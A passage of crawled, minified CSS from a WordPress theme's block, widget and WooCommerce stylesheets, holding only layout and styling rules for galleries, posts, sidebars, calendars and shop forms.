2);margin-right:auto}.blocks-gallery-grid,.wp-block-gallery:not(.alignfull):not(.alignwide){max-width:100%}.blocks-gallery-grid{width:100%}.wp-block-gallery figcaption,.wp-block-gallery img{margin-left:auto;margin-right:auto}[class*=wp-container-].blocks-gallery-grid,[class*=wp-container-].wp-block-gallery{gap:var(--wp--style--block-gap)}.wp-block-gallery.wp-block-gallery.wp-block-gallery figure figcaption{padding:40px 10px 9px;font-size:13px;text-align:center;background:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,0.7)),color-stop(70%,rgba(0,0,0,0.3)),to(rgba(0,0,0,0)));background:linear-gradient(to top,rgba(0,0,0,0.7),rgba(0,0,0,0.3) 70%,rgba(0,0,0,0));color:#fff}.wp-block-group:not(.is-layout-flex)>:not(.alignfull,.alignwide,.alignwide-wrap,.wp-block-group__inner-container){margin-inline:auto}.wp-block-group.has-background>.wp-block-group__inner-container>.alignwide-wrap{padding-left:0;padding-right:0}.wp-block-group.wp-block-group{gap:var(--wp--style--block-gap)}.wp-block-group>:not(.wp-block-group__inner-container){max-width:var(--layout_width_entry_content)}.wp-block-group>.alignfull,.wp-block-group>.alignwide,.wp-block-group>.alignwide-wrap{width:100%}.wp-block-group>.alignwide,.wp-block-group>.alignwide-wrap{max-width:var(--layout_width_content)}.wp-block-group>.alignfull{max-width:none}.has-widgets-in-sidebar .wp-block-group:not(.alignwide) .wp-block-group__inner-container{max-width:none}.wp-block-image .alignleft,.wp-block-image .alignright{margin-top:0}.wp-block-latest-comments{margin-left:0}.wp-block-latest-comments__comment-meta{margin:0}.wp-block-latest-posts:not(.alignwide):not(.alignfull){margin-left:0}.wp-block-latest-posts li{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;position:relative}.wp-block-latest-posts li:not(:first-child){margin-top:2em}.wp-block-latest-posts li>*{margin-top:0.5rem;margin-bottom:0.5rem}.wp-block-latest-posts li>:first-child{margin-top:0}.wp-block-latest-posts li>:last-child{margin-bottom:0}.wp-block-latest-posts__featured-image{float:none}.wp-block-latest-posts__featured-image img{width:100%}.wp-block-latest-posts a:not(.link-more){display:block;font-family:var(--typography_font_headings);font-size:var(--typography_heading_size_posts);font-weight:800;line-height:1.25;text-decoration:none;color:var(--color_content_headings)}.wp-block-latest-posts .entry-meta{margin-top:-0.5em}.wp-block-latest-posts .entry-meta>:not(:first-child):before{content:"•";display:inline-block;margin:0 0.5em}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:inline;margin:0.25em 0;font-size:inherit;color:inherit}.wp-block-latest-posts .link-more-container{padding-top:1rem}.wp-block-latest-posts.is-grid:not(.alignfull){width:calc(100% + var(--posts_list_gap));margin:calc(var(--posts_list_gap) / 2 * -1)}.wp-block-latest-posts.is-grid>li:not([class]){width:calc(100% - var(--posts_list_gap));padding:2em;margin:calc(var(--posts_list_gap) / 2);background:var(--background_color);border-width:1px;border-style:solid}.wp-block-latest-posts.is-grid>li:not([class]):focus-within .wp-block-latest-posts__featured-image img,.wp-block-latest-posts.is-grid>li:not([class]):hover .wp-block-latest-posts__featured-image img{opacity:0}.wp-block-latest-posts.is-grid a:not(.link-more){margin-top:0}.wp-block-latest-posts.is-grid .entry-meta{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1;position:relative;padding:0 0 1rem;margin:0 0 2rem;font-size:0.8em;border-width:0;border-bottom-width:2px;border-bottom-style:solid}.wp-block-latest-posts.is-grid .wp-block-latest-posts__featured-image{margin:0}.wp-block-latest-posts.is-grid .wp-block-latest-posts__featured-image img{position:absolute;width:100%;height:100%;left:0;top:0;-o-object-fit:cover;object-fit:cover;opacity:0.1;-webkit-transition:opacity 0.3s;transition:opacity 0.3s}.wp-block-latest-posts.is-grid .wp-block-latest-posts__post-excerpt{-webkit-box-flex:1;-ms-flex:1;flex:1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;position:relative}.wp-block-latest-posts.is-grid .link-more-container{position:relative;padding-top:2rem;margin-top:auto}.wp-block-latest-posts.is-grid-inline{--posts_list_gap:var(--gap)}.wp-block-latest-posts__alignwide-wrap>.is-grid{width:100%;max-width:none}.has-text-color .wp-block-latest-posts,.wp-block-cover .wp-block-latest-posts,.wp-block-latest-posts.has-text-color{border-color:currentColor}.has-text-color .wp-block-latest-posts a:not(.link-more),.wp-block-cover .wp-block-latest-posts a:not(.link-more),.wp-block-latest-posts.has-text-color a:not(.link-more){color:inherit}ol.aligncenter,ul.aligncenter{margin-left:0;list-style:none}ol.aligncenter li:not(:first-child),ul.aligncenter li:not(:first-child){margin-top:0.5em}ol.has-background.has-background,ul.has-background.has-background{padding-left:calc(1.618em + var(--gap));margin-left:0}@media (max-width:671px){ol.has-background.has-background,ul.has-background.has-background{padding-left:calc(1.618em + var(--body_padding));padding-right:calc(1.618em + var(--body_padding))}}.wp-block-media-text__media{height:100%}.wp-block-media-text__media img{-o-object-fit:cover;object-fit:cover;width:100%;height:100%}.wp-block-media-text__content{width:100%;margin-left:auto;margin-right:auto;z-index:1}.wp-block-media-text .wp-block-media-text__content hr{max-width:none}.wp-block-media-text.has-background{padding:0}.wp-block-media-text .wp-block-media-text__content{padding:2em 0;padding-left:10%}.has-media-on-the-right>.wp-block-media-text__content{padding-left:0;padding-right:10%}.alignfull>.wp-block-media-text__content,.has-background>.wp-block-media-text__content{padding-left:10%;padding-right:10%}@media (max-width:600px){.wp-block-media-text:not(.has-background):not(.alignfull)>.wp-block-media-text__content{padding-left:0;padding-right:0}.alignfull>.wp-block-media-text__content{padding-left:6%;padding-right:6%}}.wp-block-pages-list__item,.wp-block-pages-list__item__link{margin-bottom:0}.wp-block-page-list__submenu-icon{display:none}.sidebar .wp-block-page-list a{display:block}.wp-block-pullquote{padding:2em 0.5em;font-size:1em;text-align:inherit;color:inherit}@media (min-width:672px){.wp-block-pullquote{padding-left:1em;padding-right:1em}}@media (min-width:880px){.wp-block-pullquote{padding-left:2em;padding-right:2em}}.wp-block-pullquote:not(.is-style-solid-color){border-top:2px solid;border-bottom:2px solid}.wp-block-pullquote blockquote{padding:0;font-style:normal}.wp-block-pullquote.wp-block-pullquote p{font-size:1em}.wp-block-pullquote.is-style-solid-color blockquote{max-width:none;text-align:center}.wp-block-pullquote.is-style-solid-color blockquote p{font-size:1em}.wp-block-pullquote.has-border-color,.wp-block-pullquote[style*=border-style],.wp-block-pullquote[style*=border-width]{border-left-style:none!important;border-right-style:none!important}.wp-block-pullquote.alignleft,.wp-block-pullquote.alignright,[data-align=left] .wp-block-pullquote,[data-align=right] .wp-block-pullquote{max-width:calc(var(--layout_width_entry_content) / 2 - var(--typography_font_size_base) / 2)}.wp-block-pullquote.alignleft:not(.has-background),.wp-block-pullquote.alignright:not(.has-background),[data-align=left] .wp-block-pullquote:not(.has-background),[data-align=right] .wp-block-pullquote:not(.has-background){padding-left:0;padding-right:0}@media (min-width:880px){.wp-block-pullquote.alignleft,.wp-block-pullquote.alignright,[data-align=left] .wp-block-pullquote,[data-align=right] .wp-block-pullquote{max-width:calc(var(--layout_width_entry_content) / 2 - var(--typography_font_size_base))}}.wp-block-post-template{max-width:none}.wp-block-quote.is-large,.wp-block-quote.is-style-large:not(.is-style-plain){padding:1em 0;font-style:normal;font-size:1.5em;line-height:1.25}@media (min-width:672px){.wp-block-quote.is-large,.wp-block-quote.is-style-large:not(.is-style-plain){padding:1.5em 0}}@media (min-width:880px){.wp-block-quote.is-large,.wp-block-quote.is-style-large:not(.is-style-plain){font-size:2em}}.wp-block-quote.is-large p,.wp-block-quote.is-style-large:not(.is-style-plain) p{font-size:1em;font-style:inherit;line-height:inherit}.wp-block-quote.is-large cite,.wp-block-quote.is-style-large:not(.is-style-plain) cite{font-size:0.8em;text-align:inherit}.wp-block-quote.has-text-align-center cite{text-align:center}.wp-block-quote cite,.wp-block-quote footer,.wp-block-quote__citation{color:inherit}.wp-block-rss li{margin-bottom:0}.wp-block-search{-ms-flex-wrap:wrap;flex-wrap:wrap}.wp-block-search .wp-block-search__input{padding:0.618em 1em;padding-left:1em!important;font-size:1em}.wp-block-search .wp-block-search__button{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button{padding-left:1.5625em;padding-right:1.5625em}.wp-block-search svg{fill:currentColor;width:auto!important;height:calc(var(--typography_font_size_base) * 1.5)!important;vertical-align:middle}.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper{padding:calc(var(--typography_font_size_base) * 0.25)}.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__button,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__input{padding:calc(0.618em - var(--typography_font_size_base) * 0.25) 1em}.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .has-icon{background:transparent;color:inherit;-webkit-box-shadow:none;box-shadow:none;-webkit-animation:none;animation:none}.wp-block-search .wp-block-search__input,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper{border-color:inherit}.wp-block-separator{border-width:0}.wp-block-separator.has-background{padding:0}.wp-block-separator.is-style-wide{border-width:0}.wp-block-separator.is-style-dots{--hr_width:calc(1.618 * 4em);--hr_height:1.25em;overflow:visible}.wp-block-separator.is-style-dots:before{content:"●●●";padding:0;padding-left:1em;font-size:1.25em;letter-spacing:1em;white-space:nowrap;background:none;speak:none}.wp-block-social-links.alignleft:last-child,.wp-block-social-links.alignright:last-child{margin-bottom:0}.wp-block-social-links.is-style-logos-only .wp-social-link.wp-social-link{margin:0}.wp-block-social-links [style*="color:"] a{color:inherit}@media (max-width:599px){.items-justified-right{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}.wp-block-spacer{margin-top:0;margin-bottom:0}.wp-block-spacer:not(:first-child){margin-top:-1.618em}.wp-block-spacer:not(:first-child)+.wp-block-spacer{margin-top:0}.wp-block-spacer+h1,.wp-block-spacer+h2,.wp-block-spacer+h3,.wp-block-spacer+h4{margin-top:0}.has-no-gap+.wp-block-spacer,.has-no-gaps+.wp-block-spacer,.has-no-margin+.wp-block-spacer,.has-no-margin-bottom+.wp-block-spacer,.has-no-margin-vertical+.wp-block-spacer,.is-style-no-gaps+.wp-block-spacer,.is-style-no-margin-vertical+.wp-block-spacer,.m-0+.wp-block-spacer,.m0+.wp-block-spacer,.margin-bottom-none+.wp-block-spacer,.margin-none+.wp-block-spacer,.margin-top-bottom-none+.wp-block-spacer,.margin-vertical-none+.wp-block-spacer,.mb-0+.wp-block-spacer,.mb0+.wp-block-spacer,.mtb-0+.wp-block-spacer,.mtb0+.wp-block-spacer{margin-top:0}.is-style-stripes table,.wp-block-table.is-style-stripes,table.is-style-stripes{border-left-width:0;border-right-width:0}.is-style-stripes table td,.is-style-stripes table th,.wp-block-table.is-style-stripes td,.wp-block-table.is-style-stripes th,table.is-style-stripes td,table.is-style-stripes th{border-top-color:inherit}.wp-block-table td,.wp-block-table th{border-color:inherit}.wp-block-table.is-style-stripes tbody tr:nth-child(odd){background:rgba(0,0,0,0.07)}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.has-text-color table{border-color:currentColor}.wp-block-verse,.wp-block-verse pre{padding:0;border:0;overflow:hidden}.has-columns{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.alignfull .has-columns{padding-left:0;padding-right:0}.mb-0[class*=wp-block-coblocks-]>.has-columns>[class*=wp-block-coblocks-]{margin-bottom:0}.wp-block-coblocks-shape-divider__svg-wrapper{margin:0}.wp-block-verse pre,pre.wp-block-verse{padding:0;font-family:var(--typography_font_monospace);font-size:inherit;border:0;overflow:hidden}.wp-block-calendar thead th{z-index:1}.wp-block-calendar thead th:before{content:"";position:absolute;left:0;right:0;top:0;bottom:0;background-color:currentColor;border-radius:inherit;opacity:var(--pseudo_background_opacity);z-index:-1}.is-layout-constrained,.is-layout-flow,.wp-block-cover .wp-block-cover__inner-container,.wp-block-group__inner-container{max-width:none;margin-left:auto;margin-right:auto}.is-layout-constrained>ol>li,.is-layout-constrained>ul>li,.is-layout-flow>ol>li,.is-layout-flow>ul>li,.wp-block-cover .wp-block-cover__inner-container>ol>li,.wp-block-cover .wp-block-cover__inner-container>ul>li,.wp-block-group__inner-container>ol>li,.wp-block-group__inner-container>ul>li{margin-left:1.25em}.is-layout-constrained>:not(.alignfull):not(.alignwide):not(.alignwide-wrap),.is-layout-flow>:not(.alignfull):not(.alignwide):not(.alignwide-wrap),.wp-block-cover .wp-block-cover__inner-container>:not(.alignfull):not(.alignwide):not(.alignwide-wrap),.wp-block-group__inner-container>:not(.alignfull):not(.alignwide):not(.alignwide-wrap){max-width:var(--layout_width_entry_content);margin-left:auto;margin-right:auto}.is-layout-constrained>.alignfull,.is-layout-constrained>.alignwide-wrap,.is-layout-flow>.alignfull,.is-layout-flow>.alignwide-wrap,.wp-block-cover .wp-block-cover__inner-container>.alignfull,.wp-block-cover .wp-block-cover__inner-container>.alignwide-wrap,.wp-block-group__inner-container>.alignfull,.wp-block-group__inner-container>.alignwide-wrap{width:100%;max-width:calc(var(--layout_width_content) + 2 * var(--body_padding));margin-left:auto;margin-right:auto}.is-layout-constrained>.alignfull,.is-layout-flow>.alignfull,.wp-block-cover .wp-block-cover__inner-container>.alignfull,.wp-block-group__inner-container>.alignfull{width:auto;max-width:none}.wp-block-latest-posts[class*=columns-]>li:not([class]){width:calc(100% - var(--posts_list_gap))}@media (min-width:672px){.wp-block-latest-posts.columns-2>li:not([class]){width:calc(50% - var(--posts_list_gap))}}@media (min-width:672px){.wp-block-latest-posts.columns-3>li:not([class]){width:calc(50% - var(--posts_list_gap))}}@media (min-width:672px) and (max-width:879px){.wp-block-latest-posts.columns-3>li:last-child:nth-child(2n-1):not([class]){margin-left:auto;margin-right:auto}}@media (min-width:880px){.wp-block-latest-posts.columns-3>li:not([class]){width:calc(33.3333333333% - var(--posts_list_gap))}}@media (min-width:672px){.wp-block-latest-posts.columns-4>li:not([class]){width:calc(50% - var(--posts_list_gap))}}@media (min-width:880px){.wp-block-latest-posts.columns-4>li:not([class]){width:calc(25% - var(--posts_list_gap))}}@media (min-width:672px){.wp-block-latest-posts.columns-5>li:not([class]){width:calc(50% - var(--posts_list_gap))}}@media (min-width:672px) and (max-width:879px){.wp-block-latest-posts.columns-5>li:last-child:nth-child(2n-1):not([class]){margin-left:auto;margin-right:auto}}@media (min-width:880px){.wp-block-latest-posts.columns-5>li:not([class]){width:calc(33.3333333333% - var(--posts_list_gap))}}@media (min-width:880px) and (max-width:1279px){.wp-block-latest-posts.columns-5>li:nth-last-child(2):nth-child(5n-1):nth-child(3n+1):not([class]){margin-left:auto}.wp-block-latest-posts.columns-5>li:last-child:nth-child(5n):nth-child(3n+2):not([class]){margin-right:auto}.wp-block-latest-posts.columns-5>li:last-child:nth-child(5n):nth-child(3n):not([class]){margin-left:auto;margin-right:auto}}@media (min-width:1280px){.wp-block-latest-posts.columns-5>li:not([class]){width:calc(20% - var(--posts_list_gap))}}@media (min-width:672px){.wp-block-latest-posts.columns-6>li:not([class]){width:calc(50% - var(--posts_list_gap))}}@media (min-width:880px){.wp-block-latest-posts.columns-6>li:not([class]){width:calc(33.3333333333% - var(--posts_list_gap))}}@media (min-width:1280px){.wp-block-latest-posts.columns-6>li:not([class]){width:calc(16.6666666667% - var(--posts_list_gap))}}.wp-block-calendar{text-align:inherit}.wp-block-calendar caption{font-size:0.8em;font-weight:700;font-style:normal;text-transform:uppercase;letter-spacing:var(--letter_spacing);caption-side:top}.wp-block-calendar table{margin:0;font-family:inherit;text-align:center;border-collapse:separate;border-width:0}.wp-block-calendar table caption{color:inherit}.wp-block-calendar tr td,.wp-block-calendar tr th{width:auto;height:2em;padding:0;text-align:center;vertical-align:middle}.wp-block-calendar thead th{position:relative;font-size:0.8em;font-weight:700;border-width:0}.wp-block-calendar tbody a{display:block;width:100%;height:100%;text-decoration:none;line-height:2;background:var(--color_button_background);color:var(--color_button_text);-webkit-transition:background 0.3s;transition:background 0.3s}.wp-block-calendar tbody a:focus,.wp-block-calendar tbody a:hover{outline-color:var(--color_button_hover_background)}.wp-block-calendar tbody a:focus{outline-color:var(--color_accent)}.wp-block-calendar tfoot a{color:inherit}.wp-block-calendar .pad{visibility:hidden}.wp-block-calendar .wp-calendar-nav{margin-top:0.5rem;font-size:0.8em;font-weight:700;text-align:inherit;text-transform:uppercase;letter-spacing:var(--letter_spacing)}.wp-block-calendar .wp-calendar-nav a{text-decoration:none}.wp-block-calendar .wp-calendar-nav a:focus,.wp-block-calendar .wp-calendar-nav a:hover{text-decoration:underline}.wp-block-tag-cloud a{padding:0;padding-right:0.25em;line-height:1.618rem;text-decoration:none}.wp-block-tag-cloud a:active,.wp-block-tag-cloud a:focus,.wp-block-tag-cloud a:hover{text-decoration:underline}.wp-block-tag-cloud a:before{content:"#"}.wp-block-archives,.wp-block-categories,.wp-block-page-list{margin:0;list-style:none}.wp-block-archives ul,.wp-block-categories ul,.wp-block-page-list ul{margin-left:0.5rem;margin-top:0.25rem;margin-bottom:-0.25rem;list-style:inherit}.wp-block-archives li,.wp-block-categories li,.wp-block-page-list li{padding:0.25rem 0}.wp-block-archives li:before,.wp-block-categories li:before,.wp-block-page-list li:before{content:"—";margin-right:0.25rem;speak:none}.wp-block-archives a,.wp-block-categories a,.wp-block-page-list a{text-decoration:none}.wp-block-archives a:focus,.wp-block-archives a:hover,.wp-block-categories a:focus,.wp-block-categories a:hover,.wp-block-page-list a:focus,.wp-block-page-list a:hover{text-decoration:underline}.wp-block-archives .chosen,.wp-block-categories .chosen,.wp-block-page-list .chosen{font-weight:700}.sidebar .wp-block-page-list{overflow-x:hidden}.sidebar .wp-block-page-list li{position:relative;padding-top:0.5rem;padding-bottom:0.5rem}.sidebar .wp-block-page-list li:before{display:none}.sidebar .wp-block-page-list li:after{content:"";position:absolute;width:200%;right:0;top:0;border-bottom:1px solid;border-color:inherit}.sidebar .wp-block-page-list ul{margin-top:0.5rem;margin-bottom:-0.5rem;overflow-x:visible}.is-layout-constrained:after,.is-layout-flow:after,.wp-block-column:after,.wp-block-cover .wp-block-cover__inner-container:after,.wp-block-group__inner-container:after{content:"";clear:both;display:table;table-layout:fixed}

--- FILE ---
content_type: text/css
request_url: https://edistorie.it/wp-content/themes/angelica/assets/css/widgets.css?ver=v1.3.9
body_size: 1565
content:
@charset "UTF-8";.sidebar{margin:var(--white_space) 0 0}@media (min-width:880px){.sidebar{float:left;width:calc(100% * var(--sidebar_width) - 5%);margin-top:0}}.sidebar .widget{position:relative;padding:2em}.sidebar .widget:not(:first-child){margin-top:1em}.sidebar select{width:100%}.widget-title,.widget_block h2,.widgettitle{font-size:1.125em;font-weight:700;margin-top:0;margin-bottom:2rem}.sidebar .widget_nav_menu ul:not(.menu-social-links) a{display:block}.header-widgets ul:not(.menu-social-links){display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.header-widgets ul:not(.menu-social-links) li{padding:0;margin-right:1em;border:0}.header-widgets .sub-menu{display:none}.sidebar .widget_pages ul a{display:block}.widget_recent_comments li:before{display:none}.widget_recent_comments .comment-author-link{display:block}.widget_recent_comments .comment-author-link:before{content:"—";margin-right:0.25em;speak:none}.widget_recent_comments .comment-author-link+a{font-family:var(--typography_font_headings);font-weight:700;text-decoration:none}.widget_recent_entries a{font-family:var(--typography_font_headings);font-weight:700}.widget_recent_entries .post-date{display:block;font-size:0.8em;text-transform:uppercase;letter-spacing:var(--letter_spacing)}.widget_recent_entries .post-date:before{content:"—";font-size:1rem;margin-right:0.5em;opacity:0;speak:none}.widget .wp-block-latest-posts li{display:block}.widget .wp-block-latest-posts a:not(.link-more){display:inline;margin:0;font-size:1em}.sidebar .widget .wp-block-latest-posts a:not(.link-more){color:var(--color_content_headings)}.widget .wp-block-latest-posts .entry-meta{margin:0;font-size:0.8em;text-transform:uppercase;letter-spacing:var(--letter_spacing)}.site .widget_rss ul li{padding-top:1em;padding-bottom:1em}.site .widget_rss ul li:before{display:none}.site .widget_rss ul li:first-child{padding-top:0}.site .widget_rss ul li:last-child{padding-bottom:0}.widget_rss .rsswidget{display:block;font-family:var(--typography_font_headings);font-size:1.25em;font-weight:700;line-height:1.25}.widget_rss .rss-date{display:block;margin:1em 0;font-size:0.8em;text-transform:uppercase}.widget_rss cite{display:block;margin-top:1em;font-style:italic}.widget-title .rsswidget{display:inline;font-size:1em;text-decoration:none;text-transform:inherit;letter-spacing:inherit;color:var(--color_content_headings)}.wp-tag-cloud{margin:0;list-style:none}.wp-tag-cloud li{display:inline-block}.tag-link-count{font-size:0.75rem;font-weight:400}.sidebar .widget,.widget_calendar thead th{z-index:1}.sidebar .widget:before,.widget_calendar thead th:before{content:"";position:absolute;left:0;right:0;top:0;bottom:0;background-color:currentColor;border-radius:inherit;opacity:var(--pseudo_background_opacity);z-index:-1}.footer-widgets{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;width:calc(100% + var(--posts_list_gap));margin:calc(var(--posts_list_gap) / 2 * -1)}.footer-widgets .widget{-webkit-box-flex:1;-ms-flex:1 1 160px;flex:1 1 160px;min-width:160px;max-width:var(--layout_width_content);margin:calc(var(--posts_list_gap) / 2)}.footer-widgets :only-child{margin-right:auto}.widget_calendar{text-align:inherit}.widget_calendar caption{font-size:0.8em;font-weight:700;font-style:normal;text-transform:uppercase;letter-spacing:var(--letter_spacing);caption-side:top}.widget_calendar table{margin:0;font-family:inherit;text-align:center;border-collapse:separate;border-width:0}.widget_calendar table caption{color:inherit}.widget_calendar tr td,.widget_calendar tr th{width:auto;height:2em;padding:0;text-align:center;vertical-align:middle}.widget_calendar thead th{position:relative;font-size:0.8em;font-weight:700;border-width:0}.widget_calendar tbody a{display:block;width:100%;height:100%;text-decoration:none;line-height:2;background:var(--color_button_background);color:var(--color_button_text);-webkit-transition:background 0.3s;transition:background 0.3s}.widget_calendar tbody a:focus,.widget_calendar tbody a:hover{outline-color:var(--color_button_hover_background)}.widget_calendar tbody a:focus{outline-color:var(--color_accent)}.widget_calendar tfoot a{color:inherit}.widget_calendar .pad{visibility:hidden}.widget_calendar .wp-calendar-nav{margin-top:0.5rem;font-size:0.8em;font-weight:700;text-align:inherit;text-transform:uppercase;letter-spacing:var(--letter_spacing)}.widget_calendar .wp-calendar-nav a{text-decoration:none}.widget_calendar .wp-calendar-nav a:focus,.widget_calendar .wp-calendar-nav a:hover{text-decoration:underline}.wp-tag-cloud a{padding:0;padding-right:0.25em;line-height:1.618rem;text-decoration:none}.wp-tag-cloud a:active,.wp-tag-cloud a:focus,.wp-tag-cloud a:hover{text-decoration:underline}.wp-tag-cloud a:before{content:"#"}.widget_archive ul,.widget_categories ul,.widget_meta ul,.widget_nav_menu ul:not(.menu-social-links),.widget_pages ul,.widget_recent_comments ul,.widget_recent_entries ul,.widget_rss ul{margin:0;list-style:none}.widget_archive ul ul,.widget_categories ul ul,.widget_meta ul ul,.widget_nav_menu ul:not(.menu-social-links) ul,.widget_pages ul ul,.widget_recent_comments ul ul,.widget_recent_entries ul ul,.widget_rss ul ul{margin-left:0.5rem;margin-top:0.25rem;margin-bottom:-0.25rem;list-style:inherit}.widget_archive ul li,.widget_categories ul li,.widget_meta ul li,.widget_nav_menu ul:not(.menu-social-links) li,.widget_pages ul li,.widget_recent_comments ul li,.widget_recent_entries ul li,.widget_rss ul li{padding:0.25rem 0}.widget_archive ul li:before,.widget_categories ul li:before,.widget_meta ul li:before,.widget_nav_menu ul:not(.menu-social-links) li:before,.widget_pages ul li:before,.widget_recent_comments ul li:before,.widget_recent_entries ul li:before,.widget_rss ul li:before{content:"—";margin-right:0.25rem;speak:none}.widget_archive ul a,.widget_categories ul a,.widget_meta ul a,.widget_nav_menu ul:not(.menu-social-links) a,.widget_pages ul a,.widget_recent_comments ul a,.widget_recent_entries ul a,.widget_rss ul a{text-decoration:none}.widget_archive ul a:focus,.widget_archive ul a:hover,.widget_categories ul a:focus,.widget_categories ul a:hover,.widget_meta ul a:focus,.widget_meta ul a:hover,.widget_nav_menu ul:not(.menu-social-links) a:focus,.widget_nav_menu ul:not(.menu-social-links) a:hover,.widget_pages ul a:focus,.widget_pages ul a:hover,.widget_recent_comments ul a:focus,.widget_recent_comments ul a:hover,.widget_recent_entries ul a:focus,.widget_recent_entries ul a:hover,.widget_rss ul a:focus,.widget_rss ul a:hover{text-decoration:underline}.widget_archive ul .chosen,.widget_categories ul .chosen,.widget_meta ul .chosen,.widget_nav_menu ul:not(.menu-social-links) .chosen,.widget_pages ul .chosen,.widget_recent_comments ul .chosen,.widget_recent_entries ul .chosen,.widget_rss ul .chosen{font-weight:700}.widget .current-cat>a,.widget .current-menu-item>a,.widget .current_page_item>a{font-weight:400}.widget .current-cat>a:before,.widget .current-menu-item>a:before,.widget .current_page_item>a:before{content:"—";margin-right:0.25em;speak:none}.sidebar .widget_categories ul,.sidebar .widget_nav_menu ul:not(.menu-social-links),.sidebar .widget_pages ul{overflow-x:hidden}.sidebar .widget_categories ul li,.sidebar .widget_nav_menu ul:not(.menu-social-links) li,.sidebar .widget_pages ul li{position:relative;padding-top:0.5rem;padding-bottom:0.5rem}.sidebar .widget_categories ul li:before,.sidebar .widget_nav_menu ul:not(.menu-social-links) li:before,.sidebar .widget_pages ul li:before{display:none}.sidebar .widget_categories ul li:after,.sidebar .widget_nav_menu ul:not(.menu-social-links) li:after,.sidebar .widget_pages ul li:after{content:"";position:absolute;width:200%;right:0;top:0;border-bottom:1px solid;border-color:inherit}.sidebar .widget_categories ul ul,.sidebar .widget_nav_menu ul:not(.menu-social-links) ul,.sidebar .widget_pages ul ul{margin-top:0.5rem;margin-bottom:-0.5rem;overflow-x:visible}.widget_text:after{content:"";clear:both;display:table;table-layout:fixed}

--- FILE ---
content_type: text/css
request_url: https://edistorie.it/wp-content/themes/angelica/assets/css/woocommerce.css?ver=v1.3.9
body_size: 8509
content:
@charset "UTF-8";.woocommerce fieldset{padding:2em;margin:2em 0;border-width:2px;border-style:dashed}.woocommerce .form-row{clear:both;width:100%;margin-bottom:1em}.woocommerce .form-row:last-child,.woocommerce .form-row:last-of-type{margin-bottom:0}@media (min-width:672px){.woocommerce .form-row-first,.woocommerce .form-row-last{clear:none;width:47%}}@media (min-width:672px){.woocommerce .form-row-first{float:left}.woocommerce .form-row-last{float:right}}.woocommerce .form-row [type=email],.woocommerce .form-row [type=password],.woocommerce .form-row [type=tel],.woocommerce .form-row [type=text],.woocommerce .form-row select,.woocommerce .form-row textarea{width:100%}.woocommerce .form-row [type=email]+span,.woocommerce .form-row [type=password]+span,.woocommerce .form-row [type=tel]+span,.woocommerce .form-row [type=text]+span,.woocommerce .form-row select+span,.woocommerce .form-row textarea+span{display:inline-block;margin-top:0.5em;line-height:1.25}.woocommerce .form-row label:not(.woocommerce-form__label-for-checkbox){display:block;margin:0;font-size:0.8em}.select2.select2-container .select2-choice,.select2.select2-container .select2-selection{position:relative;max-width:100%;height:auto;padding:0.618em 1em;color:inherit;vertical-align:baseline;background:transparent;border-width:1px;border-style:solid;border-radius:0}.select2.select2-container .select2-selection .select2-selection__arrow{top:0.618em}.select2.select2-container .select2-selection--single{border-color:inherit}.select2.select2-container .select2-selection--single .select2-selection__rendered{padding-left:0;padding-right:0;line-height:normal}.woocommerce .button.alt{display:block;width:100%;padding:1.5em;margin-top:2em}.products .product .button.product_type_external{white-space:normal}.woocommerce-form-coupon .button{width:100%}.shop_table .coupon{margin-bottom:1em}@media (min-width:880px){.shop_table .coupon{float:left;margin-bottom:0}}.shop_table .coupon .input-text{width:100%}@media (min-width:672px){.shop_table .coupon .input-text{width:auto}}.shop_table .coupon .button[type=submit]{float:none;width:100%}@media (min-width:672px){.shop_table .coupon .button[type=submit]{float:right;width:auto;margin-left:0.25em}}.shop_table .coupon-description{margin-top:0.5rem;font-size:0.8em}.woocommerce-remove-coupon{margin-left:0.5em;font-size:0.8em;font-weight:400;text-transform:uppercase}.woocommerce-form-login .button{float:right}.woocommerce-form-login .clear{display:none}.customer-login:not(.customer-registration){max-width:var(--layout_width_entry_content);padding:2em;border-width:2px;border-style:solid}.customer-login .col-1,.customer-login .col-2{padding:2em;border-width:2px;border-style:dashed}.customer-login .col-1{border-style:solid}.customer-login .col-2{margin-top:2em}@media (min-width:1280px){.customer-login .col2-set{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.customer-login .col-1,.customer-login .col-2{width:48%}.customer-login .col-2{margin-top:0}}.woocommerce-ResetPassword{max-width:var(--layout_width_entry_content);margin-left:auto;margin-right:auto}.woocommerce-ResetPassword .form-row.form-row-first,.woocommerce-ResetPassword .form-row.form-row-last{clear:both;float:none;width:100%}.qty{max-width:4em;padding-left:0.25em;padding-right:0.25em;text-align:center}.wc-block-grid__product-rating .star-rating,.wc-block-review-list-item__rating>.wc-block-review-list-item__rating__stars{width:auto;height:1em;font-family:inherit;line-height:1;color:var(--color_accent);vertical-align:baseline;overflow:hidden}.wc-block-grid__product-rating .star-rating:before,.wc-block-review-list-item__rating>.wc-block-review-list-item__rating__stars:before{content:"☆☆☆☆☆";position:relative;opacity:1}.wc-block-grid__product-rating .star-rating span:before,.wc-block-review-list-item__rating>.wc-block-review-list-item__rating__stars 